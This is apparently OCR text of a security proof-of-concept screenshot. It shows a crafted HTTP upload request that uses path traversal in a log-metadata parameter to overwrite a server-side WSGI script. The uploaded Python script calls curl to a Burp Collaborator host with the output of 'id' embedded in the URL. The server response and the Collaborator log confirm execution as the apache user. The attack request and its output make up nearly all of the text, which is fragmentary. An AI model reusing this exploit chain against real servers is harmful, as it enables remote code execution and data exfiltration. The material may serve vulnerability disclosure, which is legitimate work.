 POST /logupload?logMetaData=
{"itrLogPath":"../../../../../../etc/httpd/html/wsgi_log_upload","logFileType":"log_upload_wsgi.py","
workloadID":"2"} HTTP/1.1
Host: 192.168.1.9
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryH8GoragzRFVTwiVD
Accept-Language: en-US,en;q=0.9
Content-Length: 3864
------WebKitFormBoundaryH8GoragzRFVTwiVD
Content-Disposition: form-data; name="logfile"; filename=""
Content-Type: text/plain
#! /usr/bin/env python3
import cgi
import os,sys
import logging
import json
os.system('/usr/bin/curl http://q8zxx5nqlinx6ufa6i8lakmgg7mzao.burpcollaborator.net/$(id)')
WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME = "workload_log_{}.zip"
class LogFileJson:
""" Defines format to upload log file in harness
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Mar 2021 23:29:55 GMT
3 Server: Apache/2.4.43 (Unix) OpenSSL/1.0.2v-fips mod_wsgi/4.7.1 Python/3.7
4 X-Frame-Options: DENY
5 X-Content-Type-Options: nosniff
6 Content-Length: 28
7 Connection: close
8 Content-Type: text/html; charset=utf8
9
10 File uploaded successfully.
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions
that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /uid=25(apache) HTTP/1.1
2 Host: q8zxx5nqlinx6ufa6i8lakmgg7mzao.burpcollaborator.net
3 User-Agent: curl/7.61.1
4 Accept: */*
INSPECT